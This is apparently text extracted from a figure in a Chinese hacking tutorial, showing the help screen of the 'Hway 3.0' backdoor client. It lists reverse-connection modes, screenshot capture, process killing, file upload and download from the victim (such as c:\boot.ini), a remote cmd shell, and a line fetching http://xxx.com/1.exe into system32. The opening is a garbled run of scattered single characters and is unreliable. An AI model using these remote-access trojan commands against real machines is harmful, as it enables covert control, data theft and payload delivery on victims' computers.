 连
的。
行
输
信
后
己
置
开
专
D:\>cd hack\hway3.0
D:\Hack\hway3.0>client
Hway 专用客户端 By Linx
利用该客户端能够传送文件和截图
连接用法:
client IP -port<eg:-133> <正向连接IP的port端口>
client IP port activeString <打开本机20082端口,向IP port发送activeString实现
反向连接
client IP auto activeString <打开本机20082端口,自动扫描IP打开的端口,发送acti
veString实现反向连接
命令:
sysinfo 查看主机配置
pslist 查看进程
cap 屏幕截图
download c:\boot.ini 下载c:\boot.ini到本地
upload c:\abc.exe 上传文件到服务器c:\abc.exe
pkill id 查杀进程
shell 进入对方的cmd
close 关闭服务器上hway正在监听的端口
exit 退出
http://xxx.com/1.exe -c abc.exe 下载文件到system32/abc.exe
D:\Hack\hway3.0>
图 2.30